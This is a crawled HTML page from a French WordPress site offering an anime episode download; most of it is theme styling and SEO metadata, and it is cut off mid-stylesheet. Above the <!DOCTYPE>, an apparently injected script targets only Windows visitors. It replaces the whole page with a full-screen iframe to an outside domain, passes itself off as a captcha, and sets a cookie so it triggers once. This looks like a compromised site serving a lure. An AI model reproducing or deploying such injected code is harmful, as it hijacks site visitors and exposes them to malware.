

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/
body_size: 106834
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR - Astuce Web et TIC" />
	<meta property="og:url" content="https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:modified_time" content="2021-04-13T03:46:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/","url":"https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/","name":"Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"datePublished":"2021-01-10T10:20:27+00:00","dateModified":"2021-04-13T03:46:39+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/"]}]},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/telechargement-shingeki-no-kyojin-s4-04-vostfr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Téléchargement Shingeki.no.Kyojin.S4.04.VOSTFR"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 